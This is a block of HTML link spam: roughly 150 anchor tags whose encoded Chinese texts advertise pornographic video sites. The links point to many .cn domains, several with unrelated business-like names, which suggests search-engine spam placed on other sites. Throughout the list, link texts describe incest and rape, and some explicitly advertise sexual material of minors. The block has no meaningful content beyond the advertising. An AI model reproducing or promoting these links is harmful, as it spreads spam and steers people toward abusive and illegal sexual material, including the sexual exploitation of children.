<a href="http://dcgr.cn" target="_blank">&#x7F8E;&#x5973;&#x8272;&#x8BF1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vpress.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://suhbb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://jwpicture.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x65E0;&#x7801;&#x5927;&#x5168;</a>|
<a href="http://chickentoe.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x653E;&#x8361;&#x4EBA;&#x5987;</a>|
<a href="http://testcity.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://fengduoduo.cn" target="_blank">&#x4E45;&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;99&#x56FD;&#x4EA7;6-99RE&#x89C6;&#x2026;</a>|
<a href="http://jandown.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bitpeer.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiang158.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;91&#x81EA;&#x62CD;</a>|
<a href="http://un257.cn" target="_blank">&#x7F8E;&#x5973;&#x5185;&#x5C04;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://fjczcp.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7B2C;&#x4E00;&#x798F;&#x5229;</a>|
<a href="http://poubai.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://zq735.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x672C;&#x9AD8;&#x6E05;</a>|
<a href="http://yzhyqz.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hxxdsy.cn" target="_blank">&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://derutatyre.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://bfokl.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x4F11;&#x523A;&#x6FC0;</a>|
<a href="http://fzdjw.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E71;&#x4EBA;&#x4F26;</a>|
<a href="http://vrooms.cn" target="_blank">&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shwcbz.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gaoxiaow.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A; &#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://18vzi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://skyapp.com.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xdjt88.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x78B0;&#x78B0;&#x78B0;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://shanghaieastramada.cn" target="_blank">&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://vfkhcdu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://boldcn.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qingdaodd.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://quwenlieqi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;AV&#x6CE2;&#x591A;&#x91CE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://flashease.cn" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5C11;&#x5987;&#x4EBA;&#x59BB;</a>|
<a href="http://ibaixue.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x672C;&#x7801;</a>|
<a href="http://fangna.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5466;&#x5466;&#x4EA4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xajxzy.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x52A0;&#x52D2;&#x6BD4;</a>|
<a href="http://hksi.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://taohuamiyu.cn" target="_blank">&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://helve.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://fjhv.cn" target="_blank">&#x5947;&#x7C73;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://firesale.com.cn" target="_blank">&#x591A;&#x4EBA;&#x4F26;&#x4EA4;&#x6027;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;</a>|
<a href="http://fbbon.cn" target="_blank">www.&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://nohope.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://superbitcoin.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://aviagroup.cn" target="_blank">&#x5C11;&#x5987;&#x5976;&#x6C34;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://njbgsb.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://njddu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://300518.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://6-e.com.cn" target="_blank">&#x8272;&#x5C41;&#x5C41;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://caopanshou.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://xmwr.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891; &#x4E00;&#x533A;&#x4E8C;&#x533A; &#x9ED1;&#x4EBA;</a>|
<a href="http://ceohi.com.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x78B0;&#x78B0;&#x78B0;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://seeonline.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chaluo.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x8272;&#x533A;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x7231;av</a>|
<a href="http://xwstone.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://fscre.cn" target="_blank">av&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mengsoff.cn" target="_blank">&#x5C9B;&#x56FD;&#x5927;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bhbl.com.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x6D32;&#x6BDB;&#x7247;a&#x7EA7;&#x89C6;&#x9891;&#x8001;&#x5987;&#x5973;</a>|
<a href="http://broadatacom.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x89C6;&#x9891;&#x8D44;&#x6E90;&#x4E00;&#x533A;</a>|
<a href="http://fychance.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x65E0;&#x7801;&#x5927;&#x5168;</a>|
<a href="http://phtww.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zqhndb.cn" target="_blank">&#x6FC0;&#x60C5;&#x556A;&#x556A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://5dmmw.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x798F;&#x5229;&#x5929;&#x5802;&#x4E45;&#x4E45;</a>|
<a href="http://o7xcp.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://315weiquan.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;</a>|
<a href="http://htwc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://jxcdk.cn" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ahjxzp.cn" target="_blank">&#x672B;&#x6210;&#x5E74;&#x5973;A&#x2228;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hkfangwu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;</a>|
<a href="http://yrnk.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7F8E;&#x5973;</a>|
<a href="http://yyvy.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x65E0;&#x7801;&#x9C81;&#x4E1D;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://x5dwhkjw.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://h4668.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x6781;&#x54C1;xxxx&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://laomaquejm.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://thorjc.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;xxxx&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://realplayer.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://ys625.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6C61;</a>|
<a href="http://cdwqqx.cn" target="_blank">&#x7A9D;&#x7A9D;&#x5348;&#x591C;&#x770B;&#x7247;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://tongwin178.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x7248;&#x4E2D;&#x6587;&#x7248;</a>|
<a href="http://hua.jx.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x9AD8;&#x6E05;</a>|
<a href="http://reducki.cn" target="_blank">&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://g569.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;&#x65E5;&#x672C;</a>|
<a href="http://lbsxw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ycglcn.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://baiyinjiage.cn" target="_blank">&#x8001;&#x725B;&#x5F71;&#x89C6;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yrnk.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5FEB;&#x5C04;&#x89C6;&#x9891;</a>|
<a href="http://blmo.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x8D85;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://doogaeyyt.cn" target="_blank">&#x56FD;&#x4EA7;&#x539F;&#x521B;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://xiangfanguihai.cn" target="_blank">av&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fbbon.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9ED1;&#x4EBA;&#x5F3A;&#x4F26;&#x59E7;&#x4EBA;&#x59BB;</a>|
<a href="http://rga001.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x516B;&#x6212;</a>|
<a href="http://nicelight.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://wustgzy.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://xiyouyuezi.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6781;&#x54C1;&#x7C89;&#x5AE9;&#x56FD;</a>|
<a href="http://pansang.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x7CBE;&#x54C1;&#x4E71;</a>|
<a href="http://ftix.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C11;&#x5987;</a>|
<a href="http://cpke.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://sh100ye.com.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rtdn.cn" target="_blank">&#x4E9A;&#x5345;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x4E4C;&#x514B;&#x5170;</a>|
<a href="http://tudouedu.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://dqjrxl.cn" target="_blank">&#x6700;&#x8FD1;&#x514D;&#x8D39;&#x97E9;&#x56FD;&#x65E5;&#x672C;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cxzbb.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x8F6F;&#x4EF6;</a>|
<a href="http://pensang.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5728;&#x4EBA;&#x7EBF;A&#x2164;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x9EBB;&#x8C46;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kh28.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://h4668.cn" target="_blank">&#x9EBB;&#x82B1;&#x4F20;&#x5A92;&#x5267;&#x56FD;&#x4EA7;MV&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://380bhj.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x7247;</a>|
<a href="http://qsmrab.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x505A;&#x7230;XXX&#x2169;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zippoblog.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x89C2;&#x770B;</a>|
<a href="http://babyshow.com.cn" target="_blank">&#x6210;&#x5E74;&#x7537;&#x5973;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x6027;</a>|
<a href="http://youngsuns.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x514D;&#x8D39;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nouying.cn" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://phoenixhotelfoshan.cn" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xamyhome.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://haodanke.cn" target="_blank">&#x56FD;&#x4EA7;&#x6DA9;&#x6DA9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;</a>|
<a href="http://happyline.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dmboke.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://feicui118.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://linyircw.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://qbrg.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://guangdaoshutong.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;a&#x2228;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zhantu520.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x672A;&#x6EE1;&#x5341;&#x516B;&#x7981;&#x7F51;&#x7AD9;</a>|
<a href="http://my0736.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://csi88.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://y834.cn" target="_blank">&#x8C01;&#x6709;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x89C6;&#x9891;</a>|
<a href="http://nbksdzkj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://fsio.cn" target="_blank">&#x66F0;&#x97E9;&#x65E0;&#x7801;&#x65E0;&#x906E;&#x6321;a&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://szwsdkj.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://spbbs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nxhm.cn" target="_blank">&#x6BDB;&#x7247;&#x57FA;&#x5730;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://voipshop.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x798F;&#x5229;</a>|
<a href="http://yprd.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x6700;&#x65B0;AV&#x7F51;&#x7AD9;</a>|
<a href="http://6898js.cn" target="_blank">91&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://phoenixhotelfoshan.cn" target="_blank">&#x767D;&#x5AE9;&#x5C11;&#x5987;&#x6FC0;&#x60C5;&#x65E0;&#x7801;</a>|
<a href="http://qiming020.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://greenaqua.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;18&#x7981;</a>|
<a href="http://shoukun.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;&#x65E5;&#x672C;</a>|
<a href="http://cellware.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://online88.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E71;&#x7801;&#x7CBE;&#x54C1;</a>|
<a href="http://zjktv.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x70ED;</a>|
<a href="http://jdde0.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zsyinuocom.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;av&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://01sky.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sai-shang.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x514D;&#x8D39;&#x6700;&#x65B0;&#x4E00;&#x533A;</a>|
<a href="http://mymaxman.cn" target="_blank">&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;.</a>|
<a href="http://jinshiliangyuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,&#x514D;&#x8D39;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://66jp.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x731B;&#x8FDB;&#x731B;&#x51FA;&#x514D;&#x8D39;&#x8F6F;&#x4EF6;</a>|
<a href="http://zdnote.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5077;&#x62CD;</a>|
<a href="http://qyt1000.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qqxinyongka.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5C0F;&#x8BF4;&#x4E4B;&#x65E0;&#x7801;</a>|
<a href="http://66jp.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://jinshiliangyuan.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fangfangmm.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x591C;&#x8272;&#x5348;&#x591C;</a>|
